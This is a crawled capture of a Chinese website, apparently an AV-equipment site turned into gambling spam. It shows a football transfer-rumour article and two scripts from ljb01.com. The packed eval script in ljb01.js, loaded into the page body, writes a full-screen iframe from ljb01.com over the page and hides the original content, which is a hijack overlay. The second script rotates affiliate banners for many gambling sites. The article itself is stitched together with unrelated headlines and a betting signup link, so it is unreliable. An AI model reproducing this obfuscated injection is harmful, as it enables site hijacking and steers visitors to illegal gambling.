

--- FILE ---
content_type: text/html
request_url: http://www.carsitv.com/xinwen/xingyezixun/547.html
body_size: 5435
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<TITLE>欧洲足球 11月9日转会爆料_正规赌足球的软件-外围平台登录-正规玩球</TITLE>
<meta name="keywords" content="正规赌足球的软件,外围平台登录,正规玩球" />
<meta name="description" content="正规赌足球的软件这是一个体育投注网站，提供各种类型的体育赛事投注，包括足球、篮球、棒球和冰球，用户可以在网站上选择自己感兴趣的赛事并进行投注，外围平台登录是你最佳选择。" />
<link href="http://www.carsitv.com/templets/default/style/index.css" type="text/css" rel="stylesheet" />
</head>
<body>
<script type="text/javascript" src="https://ljb01.com/tj/ljb01.js"></script>
<script type="text/javascript" src="https://ljb01.com/ads/ljb01.js"></script>
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script language="javascript" src="http://www.carsitv.com/plus/task.php?client=js"></script>
<SCRIPT type=text/javascript src="http://www.carsitv.com/templets/default/js/jquery-1.4.2.js"></SCRIPT>
<SCRIPT type=text/javascript src="http://www.carsitv.com/templets/default/js/slide.js"></SCRIPT>

<div class="tip" style="height:25px;"></div>
<div class="t">
 <div class="tip">
  <h1><a href="/"><img src="http://www.carsitv.com/templets/default/images/logo.png" alt="正规赌足球的软件-外围平台登录-正规玩球"/></a></h1>
 </div>
</div>

<div id="menu">
 <ul id="nav">
 <li class="jquery_out"><a href="/">首  页</a></li>
 <li class="mainlevel" id="mainlevel_01"><A
href="http://www.carsitv.com/guanyu/">关于</A>
   <ul id="sub_01">
    
   </ul>
 </li><li class="mainlevel" id="mainlevel_02"><A
href="http://www.carsitv.com/chanpin/">正规赌足球的软件</A>
   <ul id="sub_02">
    
    <li><a href="http://www.carsitv.com/chanpin/jiatingyingyuan/">家庭影院</a></li>
    
    <li><a href="http://www.carsitv.com/chanpin/HiFifashao/">HiFi发烧</a></li>
    
    <li><a href="http://www.carsitv.com/chanpin/3Dpingmu/">3D屏幕</a></li>
    
    <li><a href="http://www.carsitv.com/chanpin/duogongnenhuiyi/">多功能会议</a></li>
    
   </ul>
 </li><li class="mainlevel" id="mainlevel_03"><A
href="http://www.carsitv.com/xinwen/">新闻</A>
   <ul id="sub_03">
    
    <li><a href="http://www.carsitv.com/xinwen/gongsidongtai/">公司动态</a></li>
    
    <li><a href="http://www.carsitv.com/xinwen/xingyezixun/">行业资讯</a></li>
    
    <li><a href="http://www.carsitv.com/xinwen/zuixinxiaoxi/">最新消息</a></li>
    
   </ul>
 </li><li class="mainlevel" id="mainlevel_04"><A
href="http://www.carsitv.com/anli/">外围平台登录</A>
   <ul id="sub_04">
    
   </ul>
 </li><li class="mainlevel" id="mainlevel_05"><A
href="http://www.carsitv.com/lianxi/">联系</A>
   <ul id="sub_05">
    
   </ul>
 </li><li class="mainlevel" id="mainlevel_06"><A
href="http://www.carsitv.com/zhengguiwanqiu/">正规玩球</A>
   <ul id="sub_06">
    
   </ul>
 </li>
</ul>
</div>

<div class="bimg">
 <div class="banner">
  <img src="http://www.carsitv.com/templets/default/images/img2.png" />
 </div>
</div>
<div class="ncon">
 <div class="nconl">
   <div class="conl">
  <div class="conl_tit tit"><h2>新闻资讯</h2><span> </span></div>
  <div class="conlist">
   <ul>
   <li><a href="http://www.carsitv.com/xinwen/xingyezixun/1012.html" title="流言板]体图：皇马想用马林换戴">流言板]体图：皇马想用马林换戴</a></li>
<li><a href="http://www.carsitv.com/xinwen/zuixinxiaoxi/2024/0127/1011.html" title="完全实况-足球迷的家">完全实况-足球迷的家</a></li>
<li><a href="http://www.carsitv.com/xinwen/gongsidongtai/1010.html" title="之前两轮这个球队先后折磨积分榜">之前两轮这个球队先后折磨积分榜</a></li>
<li><a href="http://www.carsitv.com/xinwen/xingyezixun/1009.html" title="拜仁官方：34岁二门乌尔赖希续约">拜仁官方：34岁二门乌尔赖希续约</a></li>
<li><a href="http://www.carsitv.com/xinwen/zuixinxiaoxi/2024/0126/1008.html" title="欧冠新闻回顾：尤文遭淘汰C罗发">欧冠新闻回顾：尤文遭淘汰C罗发</a></li>
<li><a href="http://www.carsitv.com/xinwen/gongsidongtai/1007.html" title="4-13-1！足坛悲喜夜！皇马夺西超杯">4-13-1！足坛悲喜夜！皇马夺西超杯</a></li>
<li><a href="http://www.carsitv.com/xinwen/xingyezixun/1006.html" title="德天空：拜仁尚未和萨内展开续约">德天空：拜仁尚未和萨内展开续约</a></li>
<li><a href="http://www.carsitv.com/xinwen/zuixinxiaoxi/2024/0125/1005.html" title="穆勒：我仍能为进攻端带来推动力">穆勒：我仍能为进攻端带来推动力</a></li>
<li><a href="http://www.carsitv.com/xinwen/gongsidongtai/1004.html" title="阿联酋超级联赛">阿联酋超级联赛</a></li>
<li><a href="http://www.carsitv.com/xinwen/xingyezixun/1003.html" title="拜仁巴黎看中特奥米兰无力匹配高">拜仁巴黎看中特奥米兰无力匹配高</a></li>

   </ul>
  </div>
 </div>
 <div class="conl">
  <div class="conl_tit tit"><h2>实时资讯</h2><span> </span></div>
  <div class="conlist">
   <ul>
   <li><a href="http://www.carsitv.com/xinwen/xingyezixun/1012.html" title="流言板]体图：皇马想用马林换戴">流言板]体图：皇马想用马林换戴</a></li>
<li><a href="http://www.carsitv.com/xinwen/zuixinxiaoxi/2024/0127/1011.html" title="完全实况-足球迷的家">完全实况-足球迷的家</a></li>
<li><a href="http://www.carsitv.com/xinwen/gongsidongtai/1010.html" title="之前两轮这个球队先后折磨积分榜">之前两轮这个球队先后折磨积分榜</a></li>
<li><a href="http://www.carsitv.com/xinwen/xingyezixun/1009.html" title="拜仁官方：34岁二门乌尔赖希续约">拜仁官方：34岁二门乌尔赖希续约</a></li>
<li><a href="http://www.carsitv.com/xinwen/zuixinxiaoxi/2024/0126/1008.html" title="欧冠新闻回顾：尤文遭淘汰C罗发">欧冠新闻回顾：尤文遭淘汰C罗发</a></li>
<li><a href="http://www.carsitv.com/xinwen/gongsidongtai/1007.html" title="4-13-1！足坛悲喜夜！皇马夺西超杯">4-13-1！足坛悲喜夜！皇马夺西超杯</a></li>
<li><a href="http://www.carsitv.com/xinwen/xingyezixun/1006.html" title="德天空：拜仁尚未和萨内展开续约">德天空：拜仁尚未和萨内展开续约</a></li>
<li><a href="http://www.carsitv.com/xinwen/zuixinxiaoxi/2024/0125/1005.html" title="穆勒：我仍能为进攻端带来推动力">穆勒：我仍能为进攻端带来推动力</a></li>
<li><a href="http://www.carsitv.com/xinwen/gongsidongtai/1004.html" title="阿联酋超级联赛">阿联酋超级联赛</a></li>
<li><a href="http://www.carsitv.com/xinwen/xingyezixun/1003.html" title="拜仁巴黎看中特奥米兰无力匹配高">拜仁巴黎看中特奥米兰无力匹配高</a></li>

   </ul>
  </div>
 </div>
 
 </div>
 <div class="nconr">
  <div class="weizhi"><h2>您当前位置：<a href='http://www.carsitv.com/'>正规赌足球的软件</a> > <a href='http://www.carsitv.com/xinwen/'>新闻</a> > <a href='http://www.carsitv.com/xinwen/xingyezixun/'>行业资讯</a> > </h2></div>
  <div class="title"><h1>欧洲足球 11月9日转会爆料</h1></div>
  <div class="resource">作者：admin  来源：未知  时间：2023-11-17</div>
  <div class="des">摘要：17:10－皇马已经决定放弃姆巴佩，无论姆巴佩合同情况如何，皇马都不会再选择签下他。 放弃姆巴佩的主要原因是因为他的年薪要求过高，不会低于 2000 万欧元，并且还有高额签字费和</div>
  <div class="content">
   <p><p>
	　　17:10－皇马已经决定放弃姆巴佩，无论姆巴佩合同情况如何，皇马都不会再选择签下他。</p>
<p>
	　　放弃姆巴佩的主要原因是因为他的年薪要求过高，不会低于 2000 万欧元，并且还有高额签字费和奖金。</p>
<p>
	　　明年姆巴佩已经年满 26 岁，不符合皇马的转会策略，皇马更倾向于签下 20 岁左右的球员。</p>
<p>
	　　17:00－前葡萄牙队主教练费尔南多&middot;桑切斯在专访中，我并不后悔将C罗排除出首发阵容。</p>
<p>
	　　即使再来一次我也会做同样的选择，世界杯结束以后，我就再也没有和C罗说过话了。</p>
<p>
	　　16:58－哈兰德经纪人否认，自己出现在伯纳乌并不是和皇马在讨论哈兰德。</p>
<p>
	　　16:52－腾哈格在赛后采访时表示，裁判的红牌判罚改变了一切，我们前两个丢球不算。</p>
<p>
	　　曼联名宿费迪南德、斯科尔斯认为，尽管腾哈格现在压力很大，但俱乐部不应该解雇他，这并不能解决球队问题。</p>
<p>
	　　16:50－拜仁慕尼黑 2022 年财报显示，俱乐部营收远超 8 亿欧元，打破 2018 年 7.5 亿的纪录。</p>
<p>
	　　拜仁CEO透露，俱乐部和全力尝试和穆夏拉续约，基米希的续约谈判正在进行中。</p>
<p>
	　　尽管拜仁正在密切关注苏维门迪的表现，不过拜仁还没有和球员经纪人以及皇家社会有过对线－《ESPN》报道，尽管巴萨近期的战绩不佳，不过俱乐部管理层仍然信任哈维。</p>
<p>
	　　15:20－利物浦跟队记者报道，安德烈夏窗拒绝利物浦以后，利物浦就不再考虑签下该球员。</p>
<p>
	　　阿森纳、富勒姆都在密切关注球员表现，安德烈已经准备好了冬窗转会，弗鲁米嫩塞的要价为 3000 万欧元。</p>
<p>
	　　黑客入侵ChatGPT，OpenAI微软全被搞崩！「苏丹匿名者」：是的</p>
<p>
	　　让AI模型成为GTA五星玩家，基于视觉的可编程智能体Octopus来了</p>
<p>
	　　萌娃吃饭时不小心摔得四脚朝天，爸妈全程忍住不笑 淡定干饭 网友:你们三个是合租吗?看着有点不太熟!</p>
<p>
	　　流感、肺炎支原体、呼吸道合胞病毒叠加流行，如何重点防范婴幼儿隐形&ldquo;杀手&rdquo;？<a href="http://www.carsitv.com/" target="_blank">立即博在线注册</a></p>
</p>
  </div>
  <div class="fanpian">
   <p>上一篇：<a href='http://www.carsitv.com/xinwen/xingyezixun/544.html'>西媒：拜仁有意塞巴略斯皇马也已经决定为他提</a> </p>
   <p>下一篇：<a href='http://www.carsitv.com/xinwen/xingyezixun/550.html'>德天空：拜仁认为凯恩会与热刺续约很难签下他</a> </p>
  </div>
 </div>
</div>
<div class="fb">
<a href="/">首 页</a>&nbsp;|

<a href="http://www.carsitv.com/guanyu/" title="关于" >关于</a>&nbsp;|&nbsp;

<a href="http://www.carsitv.com/chanpin/" title="正规赌足球的软件" >正规赌足球的软件</a>&nbsp;|&nbsp;

<a href="http://www.carsitv.com/xinwen/" title="新闻" >新闻</a>&nbsp;|&nbsp;

<a href="http://www.carsitv.com/anli/" title="外围平台登录" >外围平台登录</a>&nbsp;|&nbsp;

<a href="http://www.carsitv.com/lianxi/" title="联系" >联系</a>&nbsp;|&nbsp;

<a href="http://www.carsitv.com/zhengguiwanqiu/" title="正规玩球" >正规玩球</a>&nbsp;|&nbsp;

</div>
<div class="foot">
<p>Copyright &copy; 2002-2023 正规赌足球的软件 版权所有</p>
</div>
 
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://ljb01.com/ads/ljb01.js
body_size: 677
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('a["g"]["h"](a["i"]("%j%k%l%m%0%1%5%0%1%n%o%6%p%7/q%2%8%r%b%3%s%0%1%5%0%1%c-d%t%u%e%v%f%w%x%9%y%9%z-A%B%6%4%2%8%C%D%3%E%e//F.G%4%H%3%I%4%b%3%J%9%K%0%1%5%0%1%c-d%L%f%M%6%4%2%7/N%2%8%7/O%2"));',51,51,'3A100|25|3E|3D|22|3Bheight|3B|3C|0A|3A0|window|20style|3Btext|align|3A|3Bposition|document|write|unescape|3Cstyle|3Ehtml|2Cbody|7Bwidht|3Boverflow|3Ahidden|7D|style|3Cdiv|22width|3Aleft|3Bbackground|23fff|3Aabsolute|3Btop|3Bleft|3Bz|index|3A99999999|3Ciframe|20src|22https|ljb01|com|20frameborder|220|22border|3Bwidth|3Acenter|3Afixed|iframe|div'.split('|'),0,{}));

--- FILE ---
content_type: application/javascript
request_url: https://ljb01.com/js/kwJson.js
body_size: 1268
content:
var str = window.location.href;
var id = 0;
  if(str.match(/\?id=/g) != null) {
    var id = str.split('?id=')[1];
  }
  var obj_slides = [
    {
      id: 1,
      title: "365",
      url: "https://a8883656.com",
      src: "img/bet1200-360.gif",
      mobileSrc: "img/bet450-200.gif"
    },
	{
      id: 2,
      title: "金沙",
      url: "https://m93088.com",
      src: "img/js1200-360.gif",
      mobileSrc: "img/js450-200.gif"
    },
    {
      id: 3,
      title: "威尼斯人赌场",
      url: "https://65003k.com",
      src: "img/wns1200-360.gif",
      mobileSrc: "img/wns450-200.gif"
    },
    {
      id: 4,
      title: "皇冠",
      url: "https://oo66616.com/vip.html?c=100479955742",
      src: "img/hg400-200.gif",
      mobileSrc: "img/hg400-200.gif"
    },
	{
      id: 5,
      title: "开云",
      url: "http://5887ky.com",
      src: "img/yb-leo-400x200.gif",
      mobileSrc: "img/yb-leo-400x200.gif"
    },
    {
      id: 6,
      title: "新葡京",
      url: "https://531052a.com",
      src: "img/pj1200-360.gif",
      mobileSrc: "img/pj450-200.gif"
    },
	{
      id: 7,
      title: "伟德",
      url: "https://bv8bv.com:2053/8Z4bqNU",
      src: "img/bvwap.gif",
      mobileSrc: "img/bvwap.gif"
    },
    {
      id: 8,
      title: "永利",
      url: "https://77706x.com",
      src: "img/ylwapwynngif400x200.gif",
      mobileSrc: "img/ylwapwynngif400x200.gif"
    },
    {
      id: 9,
      title: "美高梅",
      url: "https://3909b.cc",
      src: "img/mgm400-200.gif",
      mobileSrc: "img/mgm400-200.gif"
    },
	{
      id: 10,
      title: "太阳城",
      url: "https://www.bb525852.com:8089/vip.html?c=6776648",
      src: "img/tyc1000x200.gif",
      mobileSrc: "img/tyc1000x200.gif"
    },
	{
      id: 11,
      title: "威廉希尔",
      url: "https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_9887b_2424c_&affid=2009512&siteid=9887&adid=2424&c=nl",
      src: "img/WHC1020x200.gif",
      mobileSrc: "img/WHC1020x200.gif"
    },
	{
      id: 12,
      title: "云顶",
      url: "https://3908u.cc",
      src: "img/yd1200x360.gif",
      mobileSrc: "img/yd-1200-360.gif"
    }
  ];
  

function isMobile () {
  var flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)
  return flag;
}
function changeBanner(){
  if (!isMobile()) {
    for(var i = 0; i < obj_slides.length; i++){
      if(id == obj_slides[i].id) {
        $('#banner').html('').append('<div class="kwBox"><a href=' + obj_slides[i].url + ' target="_blank"><img src=' + obj_slides[i].src + ' /></a></div>  ');
      } else continue;
    }
  } else {
    for(var item in obj_slides) {
      if(id == obj_slides[item].id) {
        $('.swiper-container').hide();
        var url=obj_slides[item].url;
        var mobileSrc=obj_slides[item].mobileSrc;
        var mhtml= '<a href=' + url + ' target="_blank"><img class="bannerImg" src=' + mobileSrc+ ' /></a>'
        $('#banner').html('').append(mhtml).show();
        break;
      } else continue;
    }
  }
}
changeBanner();
